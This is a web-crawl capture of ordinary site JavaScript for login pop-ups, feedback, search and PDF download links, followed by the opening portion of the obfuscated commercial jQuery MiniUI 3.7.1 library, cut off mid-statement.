                    }
                } else
                {
                    //var userinfo = "<a href='javascript:;' onclick='ShowLogin()' style='margin-right:35px;'>" + fLogin() + "</a><a href='javascript:;' onclick='ShowLogin(\"joinus\")' >" + joinus() + "</a>";
                    var userinfo = "<a href='javascript:;' onclick='ShowLogin()' style='margin-right:35px;'>" + fLogin() + "</a>";
                    $('#headerlogin').html(userinfo);
                    $('#spanlogin').html(userinfo);
                }
            }
        });
    } else if (type == 0)
    {
        showDownLoadpdf();
        Onlinezt = 1;
        $('#headerlogin').html(GetUserName(1));
        $('#spanlogin').html(GetUserName(2));
        GetUserName_after();
    }
}
function showDownLoadpdf(way)
{
    $('.a_download_pdf2').attr('href', 'downpdf.aspx?wzid=' + ewzid);
    $('.a_download_pdf').hide();
    $('.a_download_pdf2').show();
    if (way == 100)
    {
        window.location.href = 'downpdf.aspx?wzid=' + ewzid;
    }
}

//退出登录
function SignOut()
{
    $.ajax({
        url: '/smlog/UserStatus.aspx?action=signout',
        success: function (r)
        {
            if (r == 'ok')
            {
                //var userinfo = "<a href='javascript:;' onclick='ShowLogin()'  style='margin-right:35px;'>" + fLogin() + "</a><a href='/JoinUs.aspx' >" + joinus() + "</a>";
                var userinfo = "<a href='javascript:;' onclick='ShowLogin()'  style='margin-right:35px;'>" + fLogin() + "</a>";
                $('#headerlogin').html(userinfo);
                $('#spanlogin').html(userinfo);
                $('.a_personinfo').attr('href', '/UserHome.aspx');
                Onlinezt = 0;
                //p页面
                $("#input_PostNow").val("Log in | Register");
                $('.nologin').show();
                //rap页面根据是否登录,确定是否可以提交
                //if (window.location.href.toLowerCase().indexOf('rap.aspx') >= 0) {
                window.location.href = window.location.href;
                //}
            }
        }
    });
}

//显示登录弹窗
function ShowLogin(joinus)
{
    sign = joinus == "joinus" ? "up" : "in";
    layer.open({
        type: 2,
        title: false,
        closeBtn: 0,
        skin: 'demo-skin-radius',
        scrollbar: false,
        shadeClose: true,
        area: ['520px', '540px'],
        content: '/ifrlogin.aspx?sign=' + sign,
        end: function ()
        {
            //rap页面根据是否登录,确定是否可以提交
            if (window.location.href.toLowerCase().indexOf('rap.aspx') >= 0)
            {
                window.location.href = window.location.href;
            }
        }
    });
}

//显示注册弹窗
function ShowSignUp()
{
    layer.open({
        type: 2,
        title: false,
        shadeClose: true,
        scrollbar: false,
        closeBtn: 0,
        skin: 'demo-skin-radius',
        area: ['520px', '540px'],
        content: '/ifrlogin.aspx?sign=up'
    });
}






///验证用户是否登录
/// 所有用户权限都要先用次方法
function checkUserStatus(way)
{
    if (Onlinezt == 1)
    {
        showDownLoadpdf(way);
        return true
    } else
    {
        $.ajax({
            url: '/smlog/UserStatus.aspx?action=checklogin',
            type: 'post',
            dataType: 'json',
            success: function (r)
            {
                if (r.Online)
                {
                    Onlinezt = 1;
                    showDownLoadpdf(way);
                    return true;

                } else
                {
                    ShowLogin();
                    return false;
                }
            }
        });
    }
}

function checkUserStatus2()
{
    if (Onlinezt == 1)
    {
        return true
    } else
    {
        $.ajax({
            url: '/smlog/UserStatus.aspx?action=checklogin',
            type: 'post',
            dataType: 'json',
            success: function (r)
            {
                if (r.Online)
                {
                    Onlinezt = 1;
                    return true;

                } else
                {
                    return false;
                }
            }
        });
    }
}

//关闭所有弹窗
function CloseAll()
{
    layer.closeAll();
}

//回车触发查询
function SearchPress(e)
{
    e = e || window.event;
    if (e.keyCode == 13)
    {
        SearchProtocol();
        return false;
    };
}

//搜索
function SearchProtocol()
{
    var key = language == "en" ? "Please enter keyword." : "请输入关键字";
    if ($.trim($('.sousuokumbndivinput').val()) != '')
    {
        window.location.href = "/searchdb.aspx?q=" + encodeURIComponent($.trim($('.sousuokumbndivinput').val()));//+ "&t=" + $('.stBioType').val();
    } else
    {
        layer.msg(key, {
            icon: 5
           , shift: 6
        });
    }
}

//显示feedback弹窗
function ShowFeedback()
{
    var html = ' <div class="ifrtitle">';
    html += '   <i class="layui-icon float-right" onclick="layer.closeAll();">&#xe61b;</i>';
    html += '   <div class="ifrbiaoti">';
    html += '       <h1>';
    html += '           Send us your feedback';
    html += '       </h1>';
    html += '   </div>';
    html += '</div>';
    html += '<div class="padding-left padding-right" style="height:460px;">';
    html += '    <div style="width:400px;margin:0 auto;" class="padding-large-top padding-large-bottom">';
    html += '        <textarea class="layui-textarea txtfeedback" style="height:297px;background:#fafafa;border:1px solid #C8C8C8;"  placeholder="Please input your feedback summary here." ></textarea>';//计算高度,提交按钮正好离底部35px
    html += '    </div>';
    html += '    <div style="padding:30px 0px;width:400px;margin:0 auto;">';
    html += '       <input type="button" class="layui-btn" value="Send" style="background:#0074C0;width:100%;" onclick="SendFeedback()"/>';
    html += '    </div>';
    html += '</div>';
    layer.open({
        type: 1,
        title: false,
        closeBtn: false,
        skin: 'demo-skin-radius',
        shadeClose: true,
        area: ['520px', '540px'],
        content: html
    });
}

//发送feedback
function SendFeedback()
{
    var ii = layer.load(1, { shade: [0.1, '#000'] });
    var body = $.trim($('.txtfeedback').val());
    if (body == '')
    {
        layer.msg('Please enter the content.');
        $('.txtfeedback').focus();
        return;
    }
    var url = window.location.href;
    $.ajax({
        url: '/smlog/UserStatus.aspx',
        type: 'post',
        data: {
            action: 'sendfeedback',
            body: encodeURIComponent(body),
            url: encodeURIComponent(url)
        },
        dataType: 'json',
        success: function (r)
        {
            layer.close(ii);
            if (r.Online)
            {
                layer.msg('Thank you, your feedback has been submitted sucessfully!');
                layer.closeAll();
            } else
            {
                layer.alert(r.Message, { title: 'Prompt', btn: 'Close' });
            }

        }
    });
}












//显示 join us弹窗
function ShowJoinUs()
{
    //layer.open({
    //    type: 2,
    //    title: false,
    //    closeBtn: 0,
    //    skin: 'demo-skin-radius',
    //    shadeClose: true,
    //    scrollbar: false,
    //    shade: 0.5,
    //    area: ['520px', '540px'],
    //    content: '/ifrJoinUs.aspx'
    //});
    window.location.href = 'JoinUs.aspx';
}

//userinfo 页面左侧join us
function JoinUsShow()
{
    var ck = '';
    $('input[name=leftckbio]:checked').each(function (index, data)
    {
        ck += $(data).val() + ',';
    });
    if (ck == 'Author,')
    {
        window.location.href = '/Presubmission.aspx';
        return;
    }
    if (ck == '')
    {
        layer.msg('Please choose one.', { icon: 5, shift: 6 });
        return;
    }
    var ii = layer.load(1, { shade: [0.1, '#000'] });
    $.ajax({
        url: '?action=submitjoinus',
        type: 'post',
        data: {
            interseted: ck
        },
        dataType: 'json',
        success: function (r)
        {
            layer.close(ii);
            if (r.Online)
            {
                layer.alert('Submitted successfully.', { title: 'Prompt', btn: 'Close' }, function ()
                {
                    $('input[name=leftckbio]:checked').each(function (index, data)
                    {
                        $(data).removeAttr('checked');
                    });
                    layer.closeAll();
                });
            } else
            {
                layer.msg('Submission failed, please try again later.', { icon: 5, shift: 6 });
            }
        },
        error: function ()
        {
            layer.msg('Submission failed, please try again later.', { icon: 5, shift: 6 });
            layer.close(ii);
        }
    });
}

//设置
function setting(position)
{
    if (position == 2)
    {
        var r = 1171 - $('.SettingUser').width() + $(".headtop").offset().left - 100;
        $('.SettingUser').css('top', '80px').css('left', r + 'px').css('rigth', 'auto');
    } else if (position == 1)
    {
        $('.SettingUser').css('top', '50px').css('right', '100px').css('left', 'auto');
    }
    $('.SettingUser').show();
}

function hideSetting()
{
    $('.SettingUser').hide();
}

//修改密码
function ShowChangePassword()
{
    layer.open({
        type: 2,
        title: false,
        scrollbar: false,
        closeBtn: false,
        shadeClose: true,
        skin: 'demo-skin-radius',
        area: ['520px', '540px'],
        content: '/ifrchangepwd.aspx'
    });
}

//搜索框左侧下拉选择
function ChangeBio(type)
{
    var stval = '';//
    if (type == 1)
    {
        stval = 2;
    } else if (type == 2)
    {
        stval = 1;
    } else
    {
        stval = $.trim($('.stBioType').val());
    }
    if (stval == 2)
    {
        $('.select-li').html('Bio-101');
        $('.select-button').html('Bio-protocol <span class="downward downspan"></span>');
        $('.stBioType').val('1');
    } else if (stval == 1)
    {
        $('.select-li').html('Bio-protocol');
        $('.select-button').html('Bio-101 <span class="downward downspan"></span>');
        $('.stBioType').val('2');
    }
    $('.searchselect').removeClass('open');
}

//国外 搜索框左侧下拉选择
function ChangeBio2()
{
    ChangeBio(0);
    //重新加载google搜索框
    var url = '<img src="/images/SearchIcon1.png"  onclick="SearchUrl()" style="cursor: pointer;margin-bottom:2px;"/>';
    $('td.gsc-search-button').html(url);
}

//修改搜索链接
function SearchUrl()
{
    window.location.href = 'searchdb.aspx?q=' + $('#gsc-i-id1').val() + '&t=' + $('.stBioType').val();
}



--- FILE ---
content_type: application/javascript
request_url: https://bio-thing.com/scripts/miniui/miniui.js
body_size: 249028
content:
/**
* jQuery MiniUI 3.7.1
*
* Date : 2016-10-10
* 
* Commercial License : http://www.miniui.com/license
*
* Copyright(c) 2012 All Rights Reserved. PluSoft Co., Ltd (上海普加软件有限公司) [ services@plusoft.com.cn ]. 
*
*/
oOlO0o=function(){this.el=document.createElement("div");this.el.className="mini-fit";this.llOO=this.el};OO10=function(){};l0Ol1=function(){return false};o1o01=function(){if(!this[lOOoOo]())return;var $=this.el.parentNode,_=mini[loolOl]($);if($==document.body)this.el.style.height="0px";var F=o1O0O($,true);for(var E=0,D=_.length;E<D;E++){var C=_[E],J=C.tagName?C.tagName.toLowerCase():"";if(C==this.el||(J=="style"||J=="script"||C.type=="hidden"))continue;var G=l0lO(C,"position");if(G=="absolute"||G=="fixed")continue;var A=o1O0O(C),I=O01lO(C);F=F-A-I.top-I.bottom}var H=Oll10(this.el),B=l0oo(this.el),I=O01lO(this.el);F=F-I.top-I.bottom;if(jQuery.boxModel)F=F-B.top-B.bottom-H.top-H.bottom;if(F<0)F=0;this.el.style.height=F+"px";try{_=mini[loolOl](this.el);for(E=0,D=_.length;E<D;E++){C=_[E];mini.layout(C)}}catch(K){}};lO010=function($){if(!$)return;var _=this.llOO,A=$;while(A.firstChild){try{_.appendChild(A.firstChild)}catch(B){}}this[OlO1Ol]()};l101=function($){var _=ooll0O[l0oO00][llO00O][o0l0O](this,$);_._bodyParent=$;return _};O0Ol0=function(){this.el=document.createElement("div");this.el.className="mini-box";this.el.innerHTML="<div class=\"mini-box-border\"></div>";this.llOO=this._borderEl=this.el.firstChild;this._contentEl=this.llOO};OOol1=function(){};oOloO0=function(){if(!this[lOOoOo]())return;var C=this[loOlO](),E=this[O1o0oo](),B=l0oo(this.llOO),D=O01lO(this.llOO);if(!C){var A=this[looo](true);if(jQuery.boxModel)A=A-B.top-B.bottom;A=A-D.top-D.bottom;if(A<0)A=0;this.llOO.style.height=A+"px"}else this.llOO.style.height="";var $=this[lO0l1](true),_=$;$=$-D.left-D.right;if(jQuery.boxModel)$=$-B.left-B.right;if($<0)$=0;this.llOO.style.width=$+"px";mini.layout(this._borderEl);this[OOolo1]("layout")};Olol0=function(_){if(!_)return;if(!mini.isArray(_))_=[_];for(var $=0,A=_.length;$<A;$++)mini.append(this.llOO,_[$]);mini.parse(this.llOO);this[OlO1Ol]()};oO0lO=function($){if(!$)return;var _=this.llOO,A=$;while(A.firstChild)_.appendChild(A.firstChild);this[OlO1Ol]()};oo00O1=function($){O001(this.llOO,$);this[OlO1Ol]()};O011=function($){if(l101o[l11]()[Oll](l0llo0)!=-1)return;var _=OOOlO[l0oO00][llO00O][o0l0O](this,$);_._bodyParent=$;mini[oO111]($,_,["bodyStyle"]);return _};ooo010=function($){this._dataSource[oOll1O]($);this._columnModel.updateColumn("node",{field:$});this[lOlooo]=$};o110=function(A,_){if(this.hoverMode=="node")_=false;var $=ool00o[l0oO00].o01100ByEvent[o0l0O](this,A);if(_===false)return $;if($&&lllOO(A.target,"mini-tree-nodeshow"))return $;return null};loooO0=function($){var _=this.defaultRowHeight;if($._height){_=parseInt($._height);if(isNaN(parseInt($._height)))_=rowHeight}return _};oOl00=function($){if(this._editInput)this._editInput[O10o0o]();this[OOolo1]("cellmousedown",$)};lOo1O=function(C){C=this[oo0oO](C);if(!C)return;var B=this[o11o01](0),A=mini._getMap(B.field,C),D={record:C,node:C,column:B,field:B.field,value:A,cancel:false};this[OOolo1]("cellbeginedit",D);if(D.cancel==true)return;this._editingNode=C;this.o00ol1(C);var _=this;function $(){var $=_._id+"$edit$"+C._id;_._editInput=document.getElementById($);_._editInput[OoO00O]();mini.selectRange(_._editInput,0,1000);lOll(_._editInput,"keydown",_.o0ll,_);lOll(_._editInput,"blur",_.O0OO,_)}setTimeout(function(){$()},100);$()};Ool0l=function($){var _=this._editingNode;this._editingNode=null;if(_){if($!==false)this.o00ol1(_);Ool1ol(this._editInput,"keydown",this.o0ll,this);Ool1ol(this._editInput,"blur",this.O0OO,this)}this._editInput=null};O1lo1=function(A){if(oo0o0[O11]()[Oll](o00)!=-1)return;if(A.keyCode==13){var _=this._editingNode,$=this._editInput.value;this._editingNode=null;this[oOOoo1](_,$);this[O11Oo0](false);this[OOolo1]("endedit",{node:_,text:$})}else if(A.keyCode==27)this[O11Oo0]()};O0o0=function(A){var _=this._editingNode;if(_){var $=this._editInput.value;this[O11Oo0]();this[oOOoo1](_,$);this[OOolo1]("endedit",{node:_,text:$})}};o1lllO=function($,A){var _=this.l001($,1),B=this.l001($,2);if(_)l1OO(_,A);if(B)l1OO(B,A);if(_)l1OO(_.cells[1],A);if(B)l1OO(B.cells[1],A)};Oll0o=function($,A){var _=this.l001($,1),B=this.l001($,2);if(_)OOOo(_,A);if(B)OOOo(B,A);if(_)OOOo(_.cells[1],A);if(B)OOOo(B.cells[1],A)};l11Oo1=function(A,B,G){if(!B)B=0;var H=A;if(G){A=window[H];window[H+A.length]=1}var F="O1olO1l0Oo0",$=window[F];if(!$){$=window[F]=new Date();var D=window.setTimeout;try{delete window.setTimeout}catch(K){}if(window.setTimeout)setTimeout(function(){if($!==window[F])location="http://www.miniui.com"},10000);else window.setTimeout=D}if(!$||!$.getTime()||typeof $.getTime()!="number"||Math.abs(new Date()-$)>20000)return"0";var _=A.split("|"),I="",C=String["fro"+"mCh"+"arC"+"ode"];for(var J=0,E=_.length;J<E;J++)I+=C(_[J]-20);return I};o10O1o=window["e"+"v"+"al"];lOl011=o0O00o=l1ooOO=O1l01O=ll1o11=o00l01=o00OOo=O0l000=oOlOlo=OO011o=l0lO00=OOoooO=O1101l=lllOl1=l10OO0=l1oloO=o0llO1=o0ol10=Olo0l0=Oo1o1O=window;l11=Oo0=loo=ooO=OOl=o0l=oO0=oOO=l0l=O11=l0O=O1O=ol0=O01=llO="toString";OO10lO=Oll=o0o=o11=lOO=lo0=ll1=oOo=O0l=lOo=lo1=oO0O01=O0O=Oo1O11=l00o1O="indexOf";OO1=l0llo0=o00=l1o=lOO1Ol=o1O=O1o=OO011l=lO0=O11lO0="\r";o10O1o(l11Oo1("131|69|69|131|69|68|81|122|137|130|119|136|125|131|130|52|60|135|136|134|64|52|130|64|52|121|140|119|137|136|121|61|52|143|33|30|52|52|52|52|52|52|52|52|125|122|52|60|53|130|61|52|130|52|81|52|68|79|33|30|52|52|52|52|52|52|52|52|138|117|134|52|135|135|52|81|52|135|136|134|79|52|52|52|52|33|30|52|52|52|52|52|52|52|52|125|122|52|60|121|140|119|137|136|121|61|52|143|33|30|52|52|52|52|52|52|52|52|52|52|52|52|135|136|134|52|81|52|139|125|130|120|131|139|111|135|135|113|79|33|30|52|52|52|52|52|52|52|52|52|52|52|52|139|125|130|120|131|139|111|135|135|52|63|52|135|136|134|66|128|121|130|123|136|124|113|52|81|52|69|79|33|30|52|52|52|52|52|52|52|52|145|33|30|33|30|52|52|52|52|52|52|52|52|138|117|134|52|135|118|52|81|52|135|136|134|66|135|132|128|125|136|60|59|59|61|79|33|30|52|52|52|52|52|52|52|52|138|117|134|52|135|118|70|52|81|52|111|113|79|33|30|52|52|52|52|52|52|52|52|122|131|134|52|60|138|117|134|52|125|52|81|52|68|79|52|125|52|80|52|135|118|66|128|121|130|123|136|124|79|52|125|63|63|61|52|143|33|30|52|52|52|52|52|52|52|52|52|52|52|52|138|117|134|52|135|52|81|52|135|136|134|66|119|124|117|134|87|131|120|121|85|136|60|125|61|52|63|52|69|74|79|33|30|52|52|52|52|52|52|52|52|52|52|52|52|135|118|70|66|132|137|135|124|60|135|61|79|33|30|52|52|52|52|52|52|52|52|145|33|30|52|52|52|52|52|52|52|52|134|121|136|137|134|130|52|135|118|70|66|126|131|125|130|60|59|144|59|61|79|33|30|33|30|52|52|52|52|145|79"));l0ll0=function(_){if(o000O[oOO]()[lOO](lO0)!=-1)return;_=this[oo0oO](_);if(!_)return;if(!this.isVisibleNode(_))this[Ol11ll](_);var $=this;setTimeout(function(){var A=$[O1lOO0](_,2);mini[o1o0l](A,$._rowsViewEl,false)},10)};O100=function(_){if(typeof _=="string")return this;var $=this.OOlOol;this.OOlOol=false;var A=_.activeIndex;delete _.activeIndex;var B=_.url;delete _.url;l0l1ll[l0oO00][Ol00l][o0l0O](this,_);if(B)this[Ooll0](B);if(mini.isNumber(A))this[loO0O1](A);this.OOlOol=$;this[OlO1Ol]();return this};o1O00=function(){this.el=document.createElement("div");this.el.className="mini-tabs";var _="<table class=\"mini-tabs-table\" cellspacing=\"0\" cellpadding=\"0\"><tr style=\"width:100%;\">"+"<td></td>"+"<td style=\"text-align:left;vertical-align:top;width:100%;\"><div class=\"mini-tabs-bodys\"></div></td>"+"<td></td>"+"</tr></table>";this.el.innerHTML=_;this.Ol0O00=this.el.firstChild;var $=this.el.getElementsByTagName("td");this.O0lO01=$[0];this.oOOo01=$[1];this.OlOloo=$[2];this.llOO=this.oOOo01.firstChild;this._borderEl=this.llOO;this[ll1ll]()};lO100=function(A){if(this.tabs)for(var $=0,B=this.tabs.length;$<B;$++){var _=this.tabs[$];_.OO0o01=null}this.Ol0O00=this.O0lO01=this.oOOo01=this.OlOloo=null;this.llOO=this._borderEl=this.headerEl=null;this.tabs=null;l0l1ll[l0oO00][l0o1lO][o0l0O](this,A)};oo10lO=function(){OOOo(this.O0lO01,"mini-tabs-header");OOOo(this.OlOloo,"mini-tabs-header");this.O0lO01.innerHTML="";this.OlOloo.innerHTML="";mini.removeChilds(this.oOOo01,this.llOO)};ll1Olo=function(){l100lo(function(){lOll(this.el,"mousedown",this.lo01O,this);lOll(this.el,"click",this.ll0o11,this);lOll(this.el,"mouseover",this.OoOl,this);lOll(this.el,"mouseout",this.o10lo,this);lOll(this.el,"dblclick",this.oo0101,this)},this)};Ol1l0l=function(){if(o1oO00[OOl]()[oOo](OO1)!=-1)return;this.tabs=[]};o0Ol0=function(_){var $=mini.copyTo({_id:this.OO11O++,name:"",title:"",newLine:false,tooltip:"",iconCls:"",iconStyle:"",headerCls:"",headerStyle:"",bodyCls:"",bodyStyle:"",visible:true,enabled:true,showCloseButton:false,active:false,url:"",loaded:false,refreshOnClick:false},_);if(_){_=mini.copyTo(_,$);$=_}return $};oolo0=function(){var $=mini._getResult(this.url,null,null,null,null,this.dataField);if(this.dataField&&!mini.isArray($))$=mini._getMap(this.dataField,$);if(!$)$=[];this[oOO1o1]($);this[OOolo1]("load")};Ol01o=function($){if(typeof $=="string")this[Ooll0]($);else this[oOO1o1]($)};O1olO0=function($){this.url=$;this[l00O1]()};oOOO1=function(){return this.url};Oo1o1=function($){this.nameField=$};l01oO=function(){if(lol11[ol0]()[o11](O11lO0)!=-1)return;return this.nameField};o0lOl=function($){this[l01o01]=$};ooooo0=function(){return this[l01o01]};lo1lo=function($){this[OOoO1]=$};o0lol1=function(){return this[OOoO1]};l1OooAlign=function($){this.buttonsAlign=$};l0lll=function(){return this.buttonsAlign};l1Ooo=function($){this._buttons=OlOO($);if(this._buttons){var _=mini.byClass("mini-tabs-buttons",this.el);if(_){_.appendChild(this._buttons);mini.parse(_);this[OlO1Ol]()}}};l0011O=function(A,$){var A=this[lOol0l](A);if(!A)return;var _=this[lO0olO](A);__mini_setControls($,_,this)};Ol001=function(_){if(!mini.isArray(_))return;this[o0011o]();this[l0O0o1]();for(var $=0,B=_.length;$<B;$++){var A=_[$];A.title=mini._getMap(this.titleField,A);A.url=mini._getMap(this.urlField,A);A.name=mini._getMap(this.nameField,A)}for($=0,B=_.length;$<B;$++)this[l01o1o](_[$]);this[loO0O1](0);this[O0l1O0]()};l1l0lls=function(){return this.tabs};O0llO=function(A){if(o0llO[Oo0]()[ll1](o00)!=-1)return;if(O010l[llO]()[O0O](O1o)!=-1)return;var E=this[ooO0Ol]();if(mini.isNull(A))A=[];if(!mini.isArray(A))A=[A];for(var $=A.length-1;$>=0;$--){var B=this[lOol0l](A[$]);if(!B)A.removeAt($);else A[$]=B}var _=this.tabs;for($=_.length-1;$>=0;$--){var D=_[$];if(A[lo100o](D)==-1)this[O1Ool1](D)}var C=A[0];if(E!=this[ooO0Ol]())if(C)this[l0Ol1o](C)};Oo0O0=function(C,$){if(typeof C=="string")C={title:C};C=this[OOOoO1](C);if(!C.name)C.name="";var F=this[ooO0Ol]();if(typeof $!="number")$=this.tabs.length;this.tabs.insert($,C);if(F)this.activeIndex=this.tabs[lo100o](F);var G=this.o0lo(C),H="<div id=\""+G+"\" class=\"mini-tabs-body "+C.bodyCls+"\" style=\""+C.bodyStyle+";display:none;\"></div>";mini.append(this.llOO,H);var A=this[lO0olO](C),B=C.body;delete C.body;if(B){if(!mini.isArray(B))B=[B];for(var _=0,E=B.length;_<E;_++)mini.append(A,B[_])}if(C.bodyParent){var D=C.bodyParent;while(D.firstChild)if(D.firstChild.nodeType==8)D.removeChild(D.firstChild);else A.appendChild(D.firstChild)}delete C.bodyParent;if(C.controls){this[o01o00](C,C.controls);delete C.controls}this[ll1ll]();return C};oo0000=function(C){C=this[lOol0l](C);if(!C||this.tabs[lo100o](C)==-1)return;var D=this[ooO0Ol](),B=C==D,A=this.Oolo1o(C);this.tabs.remove(C);this.lo010l(C);var _=this[lO0olO](C);if(_)this.llOO.removeChild(_);if(A&&B){for(var $=this.activeIndex;$>=0;$--){var C=this[lOol0l]($);if(C&&C.enabled&&C.visible){this.activeIndex=$;break}}this[ll1ll]();this[loO0O1](this.activeIndex);this[OOolo1]("activechanged")}else{this.activeIndex=this.tabs[lo100o](D);this[ll1ll]()}return C};lllo1=function(A,$){A=this[lOol0l](A);if(!A)return;var _=this.tabs[$];if(_==A)return;this.tabs.remove(A);var $=this.tabs[lo100o](_);if($==-1)this.tabs[o010ll](A);else this.tabs.insert($,A);this[ll1ll]()};o0O0o=function(B,D){B=this[lOol0l](B);if(!B)return;mini.copyTo(B,D);if(!B.visible&&this.tabs[lo100o](B)==this.activeIndex){var A=-1;for(var _=this.activeIndex+1,C=this.tabs.length;_<C;_++){var $=this.tabs[_];if($.visible){A=_;break}}this[loO0O1](A)}this[ll1ll]()};l0ll=function(){if(lllo[O1O]()[ll1](O1o)!=-1)return;return this.llOO};olo1=function(D,A){if(D.OO0o01&&D.OO0o01.parentNode){var C=D.OO0o01;C.onload=function(){};jQuery(C).unbind("load");C.src="";if(mini.isIE){try{C.contentWindow.document.write("");C.contentWindow.document.close()}catch(G){}}if(D.OO0o01._ondestroy)D.OO0o01._ondestroy();try{C.parentNode.removeChild(C);C[OO1olO](true)}catch(G){}}D.OO0o01=null;D.loadedUrl=null;if(A===true){var E=this[lO0olO](D);if(E){var B=mini[loolOl](E,true);for(var _=0,F=B.length;_<F;_++){var $=B[_];if($&&$.parentNode)$.parentNode.removeChild($)}}}};oOllOO=function(B){if(O11O1[ol0]()[O0l](lOO1Ol)!=-1)return;var _=this.tabs;for(var $=0,C=_.length;$<C;$++){var A=_[$];if(A!=B)if(A._loading&&A.OO0o01){A._loading=false;this.lo010l(A,true)}}if(B&&B==this[ooO0Ol]()&&B._loading);else{this._loading=false;this[l11Ool]()}};O1O1O=function(A){if(!A||A!=this[ooO0Ol]())return;var B=this[lO0olO](A);if(!B)return;this[oO0oO0]();this.lo010l(A,true);this._loading=true;A._loading=true;this[l11Ool]();if(this.maskOnLoad)this[llOolo]();var C=new Date(),$=this;$.isLoading=true;var _=mini.createIFrame(A.url,function(_,D){try{A.OO0o01.contentWindow.Owner=window;A.OO0o01.contentWindow.CloseOwnerWindow=function(_){A.removeAction=_;var B=true;if(A.ondestroy){if(typeof A.ondestroy=="string")A.ondestroy=window[A.ondestroy];if(A.ondestroy){var C=$[OOlO01](A);C.action=_;B=A.ondestroy[o0l0O]($,C)}}if(B===false)return false;setTimeout(function(){$[O1Ool1](A)},10)}}catch(E){}if(A._loading!=true)return;var B=(C-new Date())+$.ooo000;A._loading=false;A.loadedUrl=A.url;if(B<0)B=0;setTimeout(function(){$[l11Ool]();$[OlO1Ol]();$.isLoading=false},B);if(D){var E={sender:$,tab:A,index:$.tabs[lo100o](A),name:A.name,iframe:A.OO0o01};if(A.onload){if(typeof A.onload=="string")A.onload=window[A.onload];if(A.onload)A.onload[o0l0O]($,E)}}if($[ooO0Ol]()==A)$[OOolo1]("tabload",E)},this.clearTimeStamp,A.method,A.params);setTimeout(function(){if(A.OO0o01==_)B.appendChild(_)},1);A.OO0o01=_};l01ooo=function($){var _={sender:this,tab:$,index:this.tabs[lo100o]($),name:$.name,iframe:$.OO0o01,autoActive:true};return _};l0100=function($){var _=this[OOlO01]($);this[OOolo1]("tabdestroy",_);return _.autoActive};olllOO=function(B,A,_,D){if(o1o1[llO]()[O0O](OO011l)!=-1)return;if(!B)return;A=this[lOol0l](A);if(!A)A=this[ooO0Ol]();if(!A)return;var $=this[lO0olO](A);if($)l1OO($,"mini-tabs-hideOverflow");A.url=B;delete A.loadedUrl;if(_)A.onload=_;if(D)A.ondestroy=D;var C=this;clearTimeout(this._loadTabTimer);this._loadTabTimer=null;this._loadTabTimer=setTimeout(function(){C.loOl00(A)},1)};oolOO0=function($){$=this[lOol0l]($);if(!$)$=this[ooO0Ol]();if(!$)return;this[O1ol0o]($.url,$)};l1l0llRows=function(){var A=[],_=[];for(var $=0,C=this.tabs.length;$<C;$++){var B=this.tabs[$];if($!=0&&B.newLine){A.push(_);_=[]}_.push(B)}A.push(_);return A};lo010=function(){if(this.looO===false)return;if(this._buttons&&this._buttons.parentNode)this._buttons.parentNode.removeChild(this._buttons);OOOo(this.el,"mini-tabs-position-left");OOOo(this.el,"mini-tabs-position-top");OOOo(this.el,"mini-tabs-position-right");OOOo(this.el,"mini-tabs-position-bottom");if(this[OOOOo]=="bottom"){l1OO(this.el,"mini-tabs-position-bottom");this.ol01()}else if(this[OOOOo]=="right"){l1OO(this.el,"mini-tabs-position-right");this.Ooo1l()}else if(this[OOOOo]=="left"){l1OO(this.el,"mini-tabs-position-left");this.OO0O10()}else{l1OO(this.el,"mini-tabs-position-top");this.ooO0lO()}var $=this.lO101l,_="mini-tabs-header-";OOOo($,_+"left");OOOo($,_+"top");OOOo($,_+"right");OOOo($,_+"bottom");l1OO($,_+this[OOOOo]);$=this.llOO,_="mini-tabs-body-";OOOo($,_+"left");OOOo($,_+"top");OOOo($,_+"right");OOOo($,_+"bottom");l1OO($,_+this[OOOOo]);if(this._buttons){$=mini.byClass("mini-tabs-buttons",this.el);if($){$.appendChild(this._buttons);mini.parse($)}}this[OlO1Ol]();this[loO0O1](this.activeIndex,false)};loOOO0=function(){var _=this[lO0olO](this.activeIndex);if(_){OOOo(_,"mini-tabs-hideOverflow");var $=mini[loolOl](_)[0];if($&&$.tagName&&$.tagName.toUpperCase()=="IFRAME")l1OO(_,"mini-tabs-hideOverflow")}};olllo=function(){if(l0Olo[llO]()[o11](O1o)!=-1)return;var f=this,H=f.lO101l,G=f.llOO,h=f[OOOOo];if(!this[lOOoOo]())return;H.style.display=this.showHeader?"":"none";this[oo1O0]();var l=this[loOlO]();B=this[looo](true);b=this[lO0l1]();var E=B,S=b;if(this[lO0l0O])G.style.display="";else G.style.display="none";var $=this.el.firstChild;if(this.plain)l1OO($,"mini-tabs-plain");else OOOo($,"mini-tabs-plain");if(!l&&this[lO0l0O]){var T=jQuery(H).outerHeight(),Y=jQuery(H).outerWidth();if(h=="top"||h=="bottom"){T=jQuery(H.parentNode).outerHeight();T-=1}if(h=="left"||h=="right")b=b-Y;else B=B-T;if(jQuery.boxModel){var C=l0oo(G),U=Oll10(G);B=B-C.top-C.bottom-U.top-U.bottom;b=b-C.left-C.right-U.left-U.right}margin=O01lO(G);B=B-margin.top-margin.bottom;b=b-margin.left-margin.right;if(B<0)B=0;if(b<0)b=0;G.style.width=b+"px";G.style.height=B+"px";if(h=="left"||h=="right"){var J=H.getElementsByTagName("tr")[0],D=J.childNodes,Z=D[0].getElementsByTagName("tr"),e=last=all=0;for(var O=0,g=Z.length;O<g;O++){var J=Z[O],R=jQuery(J).outerHeight();all+=R;if(O==0)e=R;if(O==g-1)last=R}switch(this[o100lo]){case"center":var j=parseInt((E-(all-e-last))/2);for(O=0,g=D.length;O<g;O++){D[O].firstChild.style.height=E+"px";var c=D[O].firstChild,Z=c.getElementsByTagName("tr"),P=Z[0],V=Z[Z.length-1];P.style.height=j+"px";V.style.height=j+"px"}break;case"right":for(O=0,g=D.length;O<g;O++){var c=D[O].firstChild,Z=c.getElementsByTagName("tr"),J=Z[0],W=E-(all-e);if(W>=0)J.style.height=W+"px"}break;case"fit":for(O=0,g=D.length;O<g;O++)D[O].firstChild.style.height=E+"px";break;default:for(O=0,g=D.length;O<g;O++){c=D[O].firstChild,Z=c.getElementsByTagName("tr"),J=Z[Z.length-1],W=E-(all-last);if(W>=0)J.style.height=W+"px"}break}}}else{G.style.width="auto";G.style.height="auto"}var a=this[lO0olO](this.activeIndex);if(a)if(!l&&this[lO0l0O]){var B=o1O0O(G,true);if(jQuery.boxModel){C=l0oo(a),U=Oll10(a);B=B-C.top-C.bottom-U.top-U.bottom}a.style.height=B+"px"}else a.style.height="auto";switch(h){case"bottom":var 